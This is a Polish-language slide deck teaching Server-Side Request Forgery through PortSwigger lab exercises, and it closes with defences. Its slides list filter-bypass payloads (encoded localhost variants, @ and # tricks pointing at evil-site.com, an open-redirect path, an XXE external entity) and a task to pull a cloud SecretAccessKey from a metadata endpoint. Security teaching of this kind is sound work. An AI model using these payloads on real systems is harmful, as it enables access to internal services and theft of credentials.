Slide 1

Podatność Server Side Request Forgery z wykorzystaniem strony PortSwigger
Magdalena Ślusarczyk, Patryk Synowski

Slide 2
CzyM jesT SSRF?
Podatność Server-Site Request Forgery pojawia się, gdy możemy zmusić serwer do nawiązania połączenia z dowolną domeną zewnętrzną lub z wewnętrznymi systemami, do których tylko serwer ma dostęp.

Slide 3
Gdzie szukać?
parametr zapytania HTTP/HTTPS, który zawiera nazwy plików lub adresy URL,
parametr w strukturze JSON, przekazanej w ciele żądania,
fragment pliku XML, przetwarzanego przez serwer,
fragment dowolnego pliku, z którego serwer automatycznie pobiera zasoby,
podatna biblioteka wykorzystana w aplikacji,
protokoły takie jak phar (php), gopher (rodzaj protokołu klient-serwer)
protokoły i usługi obsługiwane przez mechanizm pobierający pliki np.: ftp, telnet, zip, rar, ssh2.exec

Slide 4

Rankingi
OWASP Top 10 – miejsce 10
As modern web applications provide end-users with convenient features, fetching a URL becomes a common scenario. As a result, the incidence of SSRF is increasing. Also, the severity of SSRF is becoming higher due to cloud services and the complexity of architectures.

Slide 5

Rankingi
2021 CWE Top 25 Most Dangerous Software Weaknesses – miejsce 24

Slide 6



przykłady

Slide 7
Zagrożenia związane z podatnością
Wykonanie kodu po stronie serwera
DoS
Odczyt wrażliwych danych
Ominięcie zabezpieczeń bazujących na IP
Badanie struktury wewnętrznej sieci
Dostęp do usług wewnętrznych

Slide 8
Przeprowadzanie ataku

Slide 9

Atak na serwer aplikacji
Atakując serwer, na którym działa aplikacja, odwołujemy się do interfejsu loopback:
http://localhost
http://127.0.0.1

Slide 10
Atak na serwer aplikacji
Zadanie 1:
Mamy daną aplikację sklepu, która umożliwia użytkownikowi sprawdzenie dostępności produktu na magazynie poprzez odwołanie się do endpointu API odpowiedzialnego za sprawdzanie statusu dostępności wybranej rzeczy.
Aby rozwiązać zadanie, należy dostać się do interfejsu admina i usunąć użytkownika carlos

Slide 11


Atak na inny back-end system

Slide 12
Atak na inny back-end system
Zadanie 2:
W tej samej aplikacji sklepu okazuje się, że urządzenia będące w tej samej sieci co serwer, całkowicie mu ufają. Wiemy, że adres to 192.168.0.X, a dostęp możemy uzyskać na porcie 8080. Aby rozwiązać zadanie, należy dostać się do interfejsu admina i usunąć użytkownika carlos.

Slide 13
Omijanie filtrów blacklist
http://LocalHost/
http://127.0.0.1/ - zadziała tak samo jak localhost
http://127.1/ - zera można pomijać
http://::1/ - IPv6
http://127.1.2.3/ - skoro localhost to sieć 127.0.0.0/8 to ten adres również da nam dostęp do loopback
http://%6c%6f%63%61%6c%68%6f%73%74/ - URL percent-encoding
http://0x7F00001/ - hex
http://0177.0000.0000.0001/ - zapis ósemkowy
http://00000000177.0x1f.20/ - połączenie wielu wariantów

Slide 14
Omijanie filtrów blacklist
Zadanie 3:
W aplikacji zastosowano filtrowanie typu blacklist: pewne elementy nie mogą pojawić się w adresie, do którego chcemy uzyskać dostęp.
Aby rozwiązać zadanie zmień adres http://localhost/admin tak, aby udało się do niego dostać, a następnie usuń użytkownika carlos

Slide 15
Omijanie filtrów whitelist
Użycie znaku @, by expected-site.com została ukryta jako ’embed credentials’
http://expected-site.com@evil-site.com/
Znak # do fragmentacji adresu URL:
http://evil-site.com#expected-site.com/
załączenie wymaganego inputu jako poddomena:
http://expected-site.evil-site.com/

Slide 16
Omijanie filtrów whitelist
Zadanie 4:
Strona sklepu łączy się z wewnętrzną usługą w określony sposób. Aby rozwiązać zadanie, dostań się do panelu admina http://localhost:80/admin omijając filtry, a następnie usuń użytkownika carlos.

Slide 17
Omijanie filtrów poprzez open redirection
Czasem pomimo wielu innych zabezpieczeń, możliwe jest wstawienie domeny, do której chcemy się odwołać w przekierowaniu, np.:
stockApi=/product/nextProduct?currentProductId=6&path=http://evil-user.net

Slide 18
Omijanie filtrów poprzez open redirection
Zadanie:
Aby rozwiązać zadanie, dostań się do panelu admina, znajdującego się na interfejsie http://192.168.0.12:8080/admin używając przekierowania oraz usuń użytkownika carlos

Slide 19
SSRF z wykorzystaniem XXE
XML – uniwersalny język znaczników, używany do przedstawiania danych
Encja – reprezentacja znaku np. dla < jest to &lt;
XXE – podatność pozwalająca na zmiany w przetwarzanych plikach XML, dzięki którym można np. przeprowadzić SSRF
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM ”http://internal.vulnerable-website.com/”> ]>

Slide 20
SSRF z wykorzystaniem XXE
Zadanie 6:
W aplikacji sklepu kliknięcie przycisku Check stock powoduje przetwarzanie pliku XML. Serwer posiada endpoint z metadanymi pod adresem http://169.254.169.254/.Aby rozwiązać zadanie, odnajdź SecretAccessKey serwera.

Slide 21
Inne elementy pliku xml
Document type definition:
<?xml version=”1.0” encoding=”utf-8”?>
<!DOCTYPE tag PUBLIC ”-//VSR//PENTEST//EN” ”http://internal-service”> <tag> </tag>
Xinclude
<data xmlns:xi=”http://www.w3.org/2001/XInclude”> <xi:include href=”http://somepublicserver.com/file.xml”>
</xi:include></data>
Xlink
<data xlink:href=”http://somelink.com” />

Slide 22
Blind ssrf – brak informacji zwrotnej od aplikacji
Wykorzystanie zewnętrznej, kontrolowanej przez nas domeny i obserwowanie jej logów
Obserwowanie czasu odpowiedzi przy wysyłaniu wielu zapytań
302 ms - http://localhost/test
1307 ms - http://localhost/index
5483 ms - http://localhost/admin
1410 ms - http://localhost/docs
1366 ms - http://localhost/latest

Slide 23
Jak się zabezpieczać?
Filtry blacklist
Filtry whitelist
Wyłączenie niepotrzebnych protokołów (jak gopher)
Wyłączenie obsługi przekierowań
Zablokowanie możliwości komunikacji do samej maszyny na której działała aplikacja i innych hostów w obrębie tej infrastruktury
Wymuszenie możliwości połączenia tylko z danym portem (np. 80, 443)
Wyłączenie wyświetlania szczegółowych informacji o błędzie

Slide 24
Dziękujemy za uwagę!
Źrodła:
Michał Sajdak Podatność Server-Side Request Forgery (SSRF), Bezpieczeństwo aplikacji webowych (2019), Securitum.
Web Security Academy https://portswigger.net/websecurity/ssrf https://portswigger.net/web-security/xxe
Michał Bentkowski Czym jest podatność SSRF? (Server Side Request Forgery), https://sekurak.pl/czym-jest-podatnosc-ssrf-server-side-request-forgery/
Michał Bentkowski Pułapki w przetwarzaniu plików XML, Bezpieczeństwo aplikacji webowych (2019), Securitum.
OWASP Top 10 https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_%28SSRF%29/
2021 CWE Top 25 Most Dangerous Software Weaknesses https://cwe.mitre.org/top25/archive/2021/2021_cwe_top25.html
SSRF bible. Cheatsheet https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit?pli=1#
Blind SSRF exploitation https://lab.wallarm.com/blind-ssrf-exploitation/10
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages! https://www.youtube.com/watch?v=voTHFdL9S2k

